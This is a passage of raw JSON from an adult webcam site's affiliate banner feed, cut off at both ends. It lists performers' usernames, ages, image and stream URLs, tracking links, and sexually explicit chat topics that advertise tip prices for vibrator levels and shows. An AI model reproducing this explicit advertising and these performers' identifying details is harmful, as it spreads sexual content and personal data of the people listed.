/0ba\\/21d\\/370\\/xbig_lq\\/2b4244.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ba\\/21d\\/370\\/xbig\\/2b4244.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Mikki88K\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Mikki88K\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Mikki88K\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Mikki88K?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Mikki88K\",\"video_feed_url\":\"https:\\/\\/mobile-edge74.bcvcdn.com\\/stream_Mikki88K.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb74.bcvcdn.com\\/stream_Mikki88K\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Mikki88K\\/playlist.m3u8\",\"chat_topic\":\"Hi, I\'m Carolina. Lovens and Domi work from 2 tokens. Random 21. Favorite vibrations 11,31,58,101. I don\'t watch the camera. Mutual subscription 43 tokens\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442 \\u044f \\u041a\\u0430\\u0440\\u043e\\u043b\\u0438\\u043d\\u0430.\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0438 \\u0434\\u043e\\u043c\\u0438 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u044e\\u0442 \\u043e\\u0442 2\\u0445\\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432.\\u0420\\u0430\\u043d\\u0434\\u043e\\u043c 21.\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 11,31,58,101.\\u041a\\u0430\\u043c\\u0435\\u0440\\u0443 \\u043d\\u0435 \\u0441\\u043c\\u043e\\u0442\\u0440\\u044e.\\u0412\\u0437\\u0430\\u0438\\u043c\\u043d\\u0430\\u044f \\u043f\\u043e\\u0434\\u043f\\u0438\\u0441\\u043a\\u0430 43\\u0442\\u043e\\u043a\\u0435\\u043d\\u0430\",\"flags\":[\"american\",\"russian\"],\"online_time\":1422,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Mikki88K\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":302,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"alice-nova\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/alice-nova\",\"display_name\":\"alice-nova\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c1\\/11b\\/38a\\/280c7342e146fe10cf23c9b6282574d6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c1\\/11b\\/38a\\/280c7342e146fe10cf23c9b6282574d6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c1\\/11b\\/38a\\/280c7342e146fe10cf23c9b6282574d6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c1\\/11b\\/38a\\/280c7342e146fe10cf23c9b6282574d6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/11b\\/38a\\/xbig_lq\\/a59dd2.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/11b\\/38a\\/xbig_lq\\/a59dd2.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/11b\\/38a\\/xbig\\/a59dd2.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/alice-nova\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/alice-nova\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/alice-nova\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/alice-nova?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/alice-nova\",\"video_feed_url\":\"https:\\/\\/mobile-edge7.bcvcdn.com\\/stream_alice-nova.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb7.bcvcdn.com\\/stream_alice-nova\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_alice-nova\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"hindi\"],\"online_time\":2100,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_alice-nova\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":299,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Modelfox\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Modelfox\",\"display_name\":\"Sellinbliss\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0be\\/297\\/259\\/71f69c00ae140b5eb60ac65dada3d547_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0be\\/297\\/259\\/71f69c00ae140b5eb60ac65dada3d547_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0be\\/297\\/259\\/71f69c00ae140b5eb60ac65dada3d547_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0be\\/297\\/259\\/71f69c00ae140b5eb60ac65dada3d547_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/297\\/259\\/xbig_lq\\/63d72d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/297\\/259\\/xbig_lq\\/63d72d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/297\\/259\\/xbig\\/63d72d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Modelfox\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Modelfox\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Modelfox\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Modelfox?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Modelfox\",\"video_feed_url\":\"https:\\/\\/mobile-edge46.bcvcdn.com\\/stream_Modelfox.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb46.bcvcdn.com\\/stream_Modelfox\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Modelfox\\/playlist.m3u8\",\"chat_topic\":\"Hi, I\'m Anya. The strongest vibration is 10tk. Favorite patterns 10- 38-99-100-111-333.Control 5 minutes 222 tkDOUBLE SQUIRT: @total! @sofar raised, @remain remaining until the show starts!\",\"chat_topic_ru\":\"\\u00ab@total \\u2013 \\u2764\\ufe0f\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0438\\u043a \\u044f \\u0410\\u043d\\u044f. \\u0421\\u0430\\u043c\\u043e\\u0435 \\u0441\\u0438\\u043b\\u044c\\u043d\\u043e\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 10\\u0442\\u043a. \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u043f\\u0430\\u0442\\u0442\\u0435\\u0440\\u043d\\u044b 10- 38-99-100-111-333.\\u041a\\u043e\\u043d\\u0442\\u0440\\u043e\\u043b\\u044c 5 \\u043c\\u0438\\u043d\\u0443\\u0442 222 \\u0442\\u043a \\u2764\\ufe0fDOUBLE SQUIRT: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\\u00bb\",\"flags\":[\"american\",\"russian\"],\"online_time\":4344,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Modelfox\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":296,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"twitter\",\"snapchat\"],\"is_new\":0},{\"username\":\"MeganOrtega\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MeganOrtega\",\"display_name\":\"_Meggi_\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/091\\/25d\\/06c\\/3240642e4286ac963c4d8773a0f51c45_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/091\\/25d\\/06c\\/3240642e4286ac963c4d8773a0f51c45_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/091\\/25d\\/06c\\/3240642e4286ac963c4d8773a0f51c45_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/091\\/25d\\/06c\\/3240642e4286ac963c4d8773a0f51c45_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/25d\\/06c\\/xbig_lq\\/c72c01.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/25d\\/06c\\/xbig_lq\\/c72c01.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/25d\\/06c\\/xbig\\/c72c01.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MeganOrtega\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MeganOrtega\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MeganOrtega\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MeganOrtega?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MeganOrtega\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us43.bcvcdn.com\\/stream_MeganOrtega.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us43.bcvcdn.com\\/stream_MeganOrtega\",\"stream_feed_url\":\"https:\\/\\/ded4187-edge-us28.bcvcdn.com\\/hls\\/stream_MeganOrtega\\/playlist.m3u8\",\"chat_topic\":\"Hi!  PM 60 tok!  Favorite vibrations 201 !STRONG and LOUD 1055 !BEFORE PRIVATE 222 TOKENS in the general chat! Lovense levels: 2, 11, 30, 55, 100, 201 and 1055\\u2764\\ufe0fSPEC:298(100c),333(120s) 404(150s)\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442 !\\u2764\\ufe0f\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438  201 \\u0438 30!!!\\u041f\\u0415\\u0420\\u0415\\u0414 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u041e\\u041c 222 \\u0422\\u041e\\u041a\\u0415\\u041d\\u0410 \\u0432 \\u043e\\u0431\\u0449\\u0438\\u0439 \\u0447\\u0430\\u0442! \\u041d\\u0430 \\u0440\\u0435\\u043c\\u043e\\u043d\\u0442     @remain \\u0423\\u0440\\u043e\\u0432\\u043d\\u0438 Lovense: 2 , 11, 30 , 55, 100, 201 \\u0438 1055\\u2764\\ufe0f\\u0421\\u041f\\u0415\\u0426:299( \\u0432\\u043e\\u043b\\u043d\\u0430 )298( \\u043f\\u0443\\u043b\\u044c\\u0441 ),333 (\\u0437\\u0435\\u043c\\u043b\\u044f) 404 (\\u0444\\u0435\\u0439\\u0435\\u0440\\u0432\\u0435\\u0440\\u043a ) \",\"flags\":[\"american\",\"russian\"],\"online_time\":1847,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MeganOrtega\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":290,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Eva--queen\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Eva--queen\",\"display_name\":\"Eva--queen\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b7\\/34c\\/102\\/77781798a3b3c0f0d67b038768ca982b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b7\\/34c\\/102\\/77781798a3b3c0f0d67b038768ca982b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b7\\/34c\\/102\\/77781798a3b3c0f0d67b038768ca982b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b7\\/34c\\/102\\/77781798a3b3c0f0d67b038768ca982b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/34c\\/102\\/xbig_lq\\/c72c01.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/34c\\/102\\/xbig_lq\\/c72c01.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/34c\\/102\\/xbig\\/c72c01.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Eva--queen\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Eva--queen\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Eva--queen\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Eva--queen?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Eva--queen\",\"video_feed_url\":\"https:\\/\\/mobile-edge18.bcvcdn.com\\/stream_Eva--queen.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb18.bcvcdn.com\\/stream_Eva--queen\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_Eva--queen\\/playlist.m3u8\",\"chat_topic\":\"dildo ass @remain\",\"chat_topic_ru\":\"fav vibrations - 25, 38, 100, 120 dildo ass @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":13883,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Eva--queen\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":278,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"beautifulCat3\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/beautifulCat3\",\"display_name\":\"Ariel-la\",\"display_age\":27,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a0\\/323\\/0d5\\/726f88e200abe96699bd9fcf5c75f3e4_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a0\\/323\\/0d5\\/726f88e200abe96699bd9fcf5c75f3e4_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a0\\/323\\/0d5\\/726f88e200abe96699bd9fcf5c75f3e4_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a0\\/323\\/0d5\\/726f88e200abe96699bd9fcf5c75f3e4_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a0\\/323\\/0d5\\/xbig_lq\\/3a426e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a0\\/323\\/0d5\\/xbig_lq\\/3a426e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a0\\/323\\/0d5\\/xbig\\/3a426e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/beautifulCat3\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/beautifulCat3\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/beautifulCat3\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/beautifulCat3?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/beautifulCat3\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us68.bcvcdn.com\\/stream_beautifulCat3.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us68.bcvcdn.com\\/stream_beautifulCat3\",\"stream_feed_url\":\"https:\\/\\/ded4038-edge-us65.bcvcdn.com\\/hls\\/stream_beautifulCat3\\/playlist.m3u8\",\"chat_topic\":\"horse dildo@total \\u2013 countdown: @sofar collected, @remain left before the show starts!\\u201d\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":843,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_beautifulCat3\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":275,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"-Your-Michelle-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Your-Michelle-\",\"display_name\":\"-Your-Michelle-\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d7\\/21c\\/08d\\/83616c4a14db23794e9f75db46651b1b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d7\\/21c\\/08d\\/83616c4a14db23794e9f75db46651b1b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d7\\/21c\\/08d\\/83616c4a14db23794e9f75db46651b1b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d7\\/21c\\/08d\\/83616c4a14db23794e9f75db46651b1b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/21c\\/08d\\/xbig_lq\\/2032b3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/21c\\/08d\\/xbig_lq\\/2032b3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/21c\\/08d\\/xbig\\/2032b3.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Your-Michelle-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Your-Michelle-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Your-Michelle-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Your-Michelle-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Your-Michelle-\",\"video_feed_url\":\"https:\\/\\/mobile-edge11.bcvcdn.com\\/stream_-Your-Michelle-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb11.bcvcdn.com\\/stream_-Your-Michelle-\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_-Your-Michelle-\\/playlist.m3u8\",\"chat_topic\":\"@remain) for a good mood I\'m Michelle. inst: your_michellebcLovens works from 2 tkTOP vibro 10, 50, 100, 120 tk. Bring to orgasm 399 tk, drive crazy with vibration 888tk)\",\"chat_topic_ru\":\"@remain \\u043d\\u0430 \\u0445\\u043e\\u0440\\u043e\\u0448\\u0435\\u0435 \\u043d\\u0430\\u0441\\u0442\\u0440\\u043e\\u0435\\u043d\\u0438\\u0435 \\u042f \\u041c\\u0438\\u0448\\u0435\\u043b\\u044c. inst: your_michellebc\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2 \\u0442\\u043a\\u0422\\u041e\\u041f \\u0432\\u0438\\u0431\\u0440\\u043e 10, 50, 100, 120 \\u0442\\u043a. \\u0414\\u043e\\u0432\\u0435\\u0441\\u0442\\u0438 \\u0434\\u043e \\u043e\\u0440\\u0433\\u0430\\u0437\\u043c\\u0430 399 \\u0442\\u043a, \\u0441\\u0432\\u0435\\u0441\\u0442\\u0438 \\u0441 \\u0443\\u043c\\u0430 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0435\\u0439 888\\u0442\\u043a)\",\"flags\":[\"american\",\"russian\"],\"online_time\":216,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Your-Michelle-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":262,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"CreamyBum\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/CreamyBum\",\"display_name\":\"CreamyBum\",\"display_age\":52,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0de\\/377\\/34a\\/3326c612931a518a10cf3abef2615db9_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0de\\/377\\/34a\\/3326c612931a518a10cf3abef2615db9_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0de\\/377\\/34a\\/3326c612931a518a10cf3abef2615db9_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0de\\/377\\/34a\\/3326c612931a518a10cf3abef2615db9_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/377\\/34a\\/xbig_lq\\/3fd5c7.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/377\\/34a\\/xbig_lq\\/3fd5c7.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/377\\/34a\\/xbig\\/3fd5c7.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/CreamyBum\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/CreamyBum\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/CreamyBum\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/CreamyBum?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/CreamyBum\",\"video_feed_url\":\"https:\\/\\/mobile-edge32.bcvcdn.com\\/stream_CreamyBum.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb32.bcvcdn.com\\/stream_CreamyBum\",\"stream_feed_url\":\"https:\\/\\/ded1080-edge28.bcvcdn.com\\/hls\\/stream_CreamyBum\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"dutch\"],\"online_time\":2167,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_CreamyBum\",\"chat_status\":\"public\",\"marker\":\"ugly\",\"gender\":\"female\",\"members_count\":253,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"BellaHelios\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/BellaHelios\",\"display_name\":\"BellaHelios\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e4\\/082\\/237\\/758b9dd722a28e223daa43bb780158f3_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e4\\/082\\/237\\/758b9dd722a28e223daa43bb780158f3_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e4\\/082\\/237\\/758b9dd722a28e223daa43bb780158f3_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e4\\/082\\/237\\/758b9dd722a28e223daa43bb780158f3_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/082\\/237\\/xbig_lq\\/305452.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/082\\/237\\/xbig_lq\\/305452.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/082\\/237\\/xbig\\/305452.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/BellaHelios\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/BellaHelios\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/BellaHelios\",\"chat_url_on_home_pag